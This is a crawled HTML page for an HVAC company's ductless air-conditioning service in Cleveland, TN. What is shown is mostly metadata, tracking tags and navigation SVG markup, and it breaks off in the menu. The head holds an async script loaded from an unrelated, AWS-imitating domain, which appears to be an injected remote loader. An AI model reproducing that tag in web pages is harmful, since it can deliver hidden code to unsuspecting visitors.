

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brackinheatingandair.com/services/ductless-systems.html
body_size: 11094
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Ductless AC Installation & Repair in Cleveland, TN | Brackin Heating and Air</title>
	<meta name="description" content="Brackin Heating &amp; Air in Cleveland, TN, offers ductless AC systems to keep your home at a comfortable temperature year-round. Call us now for more information!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.brackinheatingandair.com/services/ductless-systems.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Ductless AC Installation & Repair in Cleveland, TN | Brackin Heating and Air">
<meta property="og:description" content="Brackin Heating &amp; Air in Cleveland, TN, offers ductless AC systems to keep your home at a comfortable temperature year-round. Call us now for more information!">
<meta property="og:image" content="https://www.brackinheatingandair.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Brackin Heating &amp; Air in Cleveland, TN, offers ductless AC systems to keep your home at a comfortable temperature year-round. Call us now for more information!">
<meta property="og:url" content="https://www.brackinheatingandair.com/services/ductless-systems.html">
<!-- end twitter open graph -->
    	
	<link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1720811161301">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Ductless Systems","description":"Brackin Heating &amp; Air in Cleveland, TN, offers ductless AC systems to keep your home at a comfortable temperature year-round. Call us now for more information!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Brackin Heating and Air","url":"https://www.brackinheatingandair.com"},"datePublished":"2021-04-15 00:00:00","dateModified":"2021-04-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.brackinheatingandair.com/services.html"},{"@type":"ListItem","position":2,"name":"Ductless Systems","item":"https://www.brackinheatingandair.com/services/ductless-systems.html"}]},"url":"https://www.brackinheatingandair.com/services/ductless-systems.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ8ZSJQ');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ8ZSJQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-141" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row expanded align-middle text-center contact-box">
		<div class="columns large-12 contact">
			Emergency Service Available! <span class="phone"><a href="tel: 4236507277"><strong>Call Now: (423) 650-7277</strong></A></span>
		</div>
	</div>
	<div class="row collapse align-middle">
		<div class="branding columns small-12 large-5">
      		        		<a href="/"><img class="logo" src="/images/logo.png" alt="Brackin Heating and Air"></a>
      		    		</div>
		<div class="small-12 large-7 columns">
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:4236507277"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class="has-submenu  np-2"><a href="https://www.brackinheatingandair.com/about.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48.776" height="51.901" viewBox="0 0 48.776 51.901">
  <g id="nav_icon_about" data-name="nav icon about" transform="translate(-198.868 -436.348)">
    <path id="Path_8" data-name="Path 8" d="M207.384,461.717a1.03,1.03,0,0,0-1.455,0,6.852,6.852,0,0,0,0,9.69,1.029,1.029,0,0,0,1.455-1.455,4.791,4.791,0,0,1,0-6.779A1.031,1.031,0,0,0,207.384,461.717Z" fill="#888"/>
    <path id="Path_9" data-name="Path 9" d="M239.127,461.717a1.03,1.03,0,0,0,0,1.455,4.792,4.792,0,0,1,0,6.78,1.029,1.029,0,1,0,1.456,1.455,6.854,6.854,0,0,0,0-9.69A1.031,1.031,0,0,0,239.127,461.717Z" fill="#888"/>
    <path id="Path_10" data-name="Path 10" d="M235.741,454.655v-4.911h2.586a1.03,1.03,0,0,0,.822-1.649l-8.537-11.335a1.027,1.027,0,0,0-.823-.412H216.722a1.024,1.024,0,0,0-.823.412L207.362,448.1a1.03,1.03,0,0,0,.822,1.649h2.586v4.911a11.907,11.907,0,0,0,0,23.814H212.5a10.809,10.809,0,0,0,21.519,0h1.722a11.907,11.907,0,0,0,0-23.814Zm-18.507-16.247h12.042l6.988,9.277H210.247Zm16.449,11.336v11.883h-6.167v-5.942a1.03,1.03,0,0,0-1.03-1.03h-6.462a1.03,1.03,0,0,0-1.029,1.03v5.942h-6.166V449.744Zm-8.226,11.883h-4.4v-4.913h4.4Zm-2.2,24.564a8.751,8.751,0,1,1,8.751-8.751A8.761,8.761,0,0,1,223.256,486.191Zm12.481-9.781h-1.722a10.809,10.809,0,0,0-21.519,0h-1.722a9.848,9.848,0,0,1,0-19.7v5.942a1.029,1.029,0,0,0,1.03,1.029h22.912a1.03,1.03,0,0,0,1.029-1.029v-5.942a9.848,9.848,0,0,1,0,19.7Z" fill="#888"/>
    <g id="Group_18" data-name="Group 18">
      <path id="Path_11" data-name="Path 11" d="M223,473.435a1.038,1.038,0,0,1-.191-.951,1.54,1.54,0,0,1,.593-.937,1.773,1.773,0,0,1,1.107-.357,1.187,1.187,0,0,1,.948.357,1.03,1.03,0,0,1,.186.937,1.583,1.583,0,0,1-.591.951,1.753,1.753,0,0,1-1.1.36A1.2,1.2,0,0,1,223,473.435Zm-2.058,9.82a2.085,2.085,0,0,1-.029-1.311l1.011-4.758a2.879,2.879,0,0,1,.569-1.307,1.321,1.321,0,0,1,1.047-.438.956.956,0,0,1,.935.438,1.994,1.994,0,0,1,.046,1.307l-1.012,4.758a2.894,2.894,0,0,1-.566,1.315,1.353,1.353,0,0,1-1.074.43A.931.931,0,0,1,220.945,483.255Z" fill="#888"/>
    </g>
  </g>
</svg></div>
              <span>About</span>
            </a>              <ul class="menu"><li class=" np-237"><a href="https://www.brackinheatingandair.com/about/faqs.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48.776" height="51.901" viewBox="0 0 48.776 51.901">
  <g id="nav_icon_about" data-name="nav icon about" transform="translate(-198.868 -436.348)">
    <path id="Path_8" data-name="Path 8" d="M207.384,461.717a1.03,1.03,0,0,0-1.455,0,6.852,6.852,0,0,0,0,9.69,1.029,1.029,0,0,0,1.455-1.455,4.791,4.791,0,0,1,0-6.779A1.031,1.031,0,0,0,207.384,461.717Z" fill="#888"/>
    <path id="Path_9" data-name="Path 9" d="M239.127,461.717a1.03,1.03,0,0,0,0,1.455,4.792,4.792,0,0,1,0,6.78,1.029,1.029,0,1,0,1.456,1.455,6.854,6.854,0,0,0,0-9.69A1.031,1.031,0,0,0,239.127,461.717Z" fill="#888"/>
    <path id="Path_10" data-name="Path 10" d="M235.741,454.655v-4.911h2.586a1.03,1.03,0,0,0,.822-1.649l-8.537-11.335a1.027,1.027,0,0,0-.823-.412H216.722a1.024,1.024,0,0,0-.823.412L207.362,448.1a1.03,1.03,0,0,0,.822,1.649h2.586v4.911a11.907,11.907,0,0,0,0,23.814H212.5a10.809,10.809,0,0,0,21.519,0h1.722a11.907,11.907,0,0,0,0-23.814Zm-18.507-16.247h12.042l6.988,9.277H210.247Zm16.449,11.336v11.883h-6.167v-5.942a1.03,1.03,0,0,0-1.03-1.03h-6.462a1.03,1.03,0,0,0-1.029,1.03v5.942h-6.166V449.744Zm-8.226,11.883h-4.4v-4.913h4.4Zm-2.2,24.564a8.751,8.751,0,1,1,8.751-8.751A8.761,8.761,0,0,1,223.256,486.191Zm12.481-9.781h-1.722a10.809,10.809,0,0,0-21.519,0h-1.722a9.848,9.848,0,0,1,0-19.7v5.942a1.029,1.029,0,0,0,1.03,1.029h22.912a1.03,1.03,0,0,0,1.029-1.029v-5.942a9.848,9.848,0,0,1,0,19.7Z" fill="#888"/>
    <g id="Group_18" data-name="Group 18">
      <path id="Path_11" data-name="Path 11" d="M223,473.435a1.038,1.038,0,0,1-.191-.951,1.54,1.54,0,0,1,.593-.937,1.773,1.773,0,0,1,1.107-.357,1.187,1.187,0,0,1,.948.357,1.03,1.03,0,0,1,.186.937,1.583,1.583,0,0,1-.591.951,1.753,1.753,0,0,1-1.1.36A1.2,1.2,0,0,1,223,473.435Zm-2.058,9.82a2.085,2.085,0,0,1-.029-1.311l1.011-4.758a2.879,2.879,0,0,1,.569-1.307,1.321,1.321,0,0,1,1.047-.438.956.956,0,0,1,.935.438,1.994,1.994,0,0,1,.046,1.307l-1.012,4.758a2.894,2.894,0,0,1-.566,1.315,1.353,1.353,0,0,1-1.074.43A.931.931,0,0,1,220.945,483.255Z" fill="#888"/>
    </g>
  </g>
</svg></div>
                    <span>FAQs</span>
                  </a></li>              </ul></li><li class="has-submenu active np-125"><a href="https://www.brackinheatingandair.com/services.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
              <span>Services</span>
            </a>              <ul class="menu"><li class=" np-136"><a href="https://www.brackinheatingandair.com/services/heat-pumps.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Heat Pumps</span>
                  </a></li>                            <li class=" np-246"><a href="https://www.brackinheatingandair.com/services/heat-systems.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Heat Systems</span>
                  </a></li>                            <li class=" np-140"><a href="https://www.brackinheatingandair.com/services/air-conditioning.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Air Conditioning</span>
                  </a></li>                            <li class=" np-141 active"><a href="https://www.brackinheatingandair.com/services/ductless-systems.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Ductless Systems</span>
                  </a></li>                            <li class=" np-142"><a href="https://www.brackinheatingandair.com/services/indoor-air-quality.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Indoor Air Quality</span>
                  </a></li>                            <li class=" np-144"><a href="https://www.brackinheatingandair.com/services/maintenance-plans.html" >
                    <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47.602" height="49.847" viewBox="0 0 47.602 49.847">
  <g id="nav_icon_services" data-name="nav icon services" transform="translate(-514.689 -788.83)">
    <path id="Path_12" data-name="Path 12" d="M561.989,800.84,551.5,790.351a5.181,5.181,0,0,0-7.334,0l-14.656,14.656a1.027,1.027,0,0,0,0,1.455l2,2-3.739,3.738a1.03,1.03,0,0,0,1.456,1.456l3.738-3.739,1.528,1.529-18.267,18.266a5.253,5.253,0,0,0,3.713,8.966h0a5.216,5.216,0,0,0,3.713-1.539L545.787,815a5.315,5.315,0,0,0,.69-.859l1.1,1.1a1.037,1.037,0,0,0,.851.294l4.919-.587a1.033,1.033,0,0,0,.606-.3l1.779-1.779a1.031,1.031,0,0,0,0-1.456l-9.176-9.176,2.43-2.43,9.176,9.176a1.026,1.026,0,0,0,1.454,0l1.78-1.779a1.023,1.023,0,0,0,.294-.606l.589-4.92A1.03,1.03,0,0,0,561.989,800.84Zm-17.658,12.707-8.426,8.426-1.49-1.491a1.03,1.03,0,0,0-1.456,1.458l1.49,1.488-1.355,1.356-1.492-1.489a1.029,1.029,0,0,0-1.455,1.456l1.491,1.489-1.356,1.356-1.491-1.49a1.028,1.028,0,0,0-1.454,1.455l1.489,1.49-6.631,6.632a3.194,3.194,0,0,1-4.516-4.517l18.995-18.994a1.029,1.029,0,0,0,0-1.455l-4.983-4.983,4.625-4.625,8.015,8.013A3.132,3.132,0,0,1,544.331,813.547Zm9.223-1.4-.8.8-4.07.487-1.43-1.432a5.175,5.175,0,0,0-1.467-4.341l-2.322-2.321,1.64-1.642Zm6.14-6.139-.8.8-9.175-9.174a1.028,1.028,0,0,0-1.456,0l-6.254,6.254-4.237-4.238,7.848-7.847a3.126,3.126,0,0,1,4.424,0l10.137,10.135Z" fill="#888"/>
    <path id="Path_13" data-name="Path 13" d="M536.731,804.692a1.029,1.029,0,0,0-1.455,1.455l1.631,1.632a1.029,1.029,0,0,0,1.455-1.455Z" fill="#888"/>
  </g>
</svg></div>
                    <span>Maintenance Plans</span>
                  </a></li>              </ul></li><li class=" np-132"><a href="https://www.brackinheatingandair.com/testimonials.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="44.553" height="44.554" viewBox="0 0 44.553 44.554">
  <g id="nav_icon_testimonials" data-name="nav icon testimonials" transform="translate(-133.802 -362.212)">
    <g id="Group_21" data-name="Group 21" transform="translate(141.854 370.192)">
      <path id="Path_14" data-name="Path 14" d="M142.235,370.406a3.044,3.044,0,0,1,1.752-.41h23.787a3.181,3.181,0,0,1,1.746.389,1.418,1.418,0,0,1,.585,1.275,1.6,1.6,0,0,1-.585,1.374,2.928,2.928,0,0,1-1.746.433H143.987a3.211,3.211,0,0,1-1.757-.383,1.459,1.459,0,0,1-.574-1.313A1.553,1.553,0,0,1,142.235,370.406Z" transform="translate(-141.656 -369.996)" fill="#888"/>
    </g>
    <g id="Group_22" data-name="Group 22" transform="translate(141.854 378.393)">
      <path id="Path_15" data-name="Path 15" d="M142.235,378.406a3.044,3.044,0,0,1,1.752-.41h23.787a3.181,3.181,0,0,1,1.746.389,1.418,1.418,0,0,1,.585,1.275,1.6,1.6,0,0,1-.585,1.374,2.928,2.928,0,0,1-1.746.433H143.987a3.211,3.211,0,0,1-1.757-.383,1.459,1.459,0,0,1-.574-1.313A1.553,1.553,0,0,1,142.235,378.406Z" transform="translate(-141.656 -377.996)" fill="#888"/>
    </g>
    <g id="Group_23" data-name="Group 23" transform="translate(141.854 386.594)">
      <path id="Path_16" data-name="Path 16" d="M142.235,386.406a3.044,3.044,0,0,1,1.752-.41h17.637a3.181,3.181,0,0,1,1.746.389,1.418,1.418,0,0,1,.585,1.275,1.6,1.6,0,0,1-.585,1.374,2.928,2.928,0,0,1-1.746.433H143.987a3.212,3.212,0,0,1-1.757-.383,1.459,1.459,0,0,1-.574-1.313A1.553,1.553,0,0,1,142.235,386.406Z" transform="translate(-141.656 -385.996)" fill="#888"/>
    </g>
    <path id="Path_17" data-name="Path 17" d="M134.93,406.766a1.115,1.115,0,0,1-.432-.086,1.127,1.127,0,0,1-.7-1.042V367.51a5.367,5.367,0,0,1,5.3-5.3h33.957a5.369,5.369,0,0,1,5.3,5.3v25.419a5.281,5.281,0,0,1-1.556,3.76,5.033,5.033,0,0,1-3.742,1.637H143.836l-8.109,8.11A1.13,1.13,0,0,1,134.93,406.766Zm4.17-42.3a3.111,3.111,0,0,0-3.043,3.042v35.405l6.514-6.515a1.128,1.128,0,0,1,.8-.33h29.688a2.824,2.824,0,0,0,2.116-.945,3.055,3.055,0,0,0,.927-2.2V367.51a3.112,3.112,0,0,0-3.043-3.042Z" transform="translate(0 0)" fill="#888"/>
  </g>
</svg></div>
              <span>Testimonials</span>
            </a></li><li class=" np-134"><a href="https://www.brackinheatingandair.com/specials.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="51.171" height="46.553" viewBox="0 0 51.171 46.553">
  <g id="nav_icon_specials" data-name="nav icon specials" transform="translate(-207.636 -131)">
    <path id="Path_18" data-name="Path 18" d="M242,139.365l4.811-4.811A5.3,5.3,0,0,1,250.562,133h2.046a3.182,3.182,0,0,1,3.182,3.182v7.426a3.182,3.182,0,0,1-3.182,3.182h-1.061" transform="translate(2.017 0.061)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
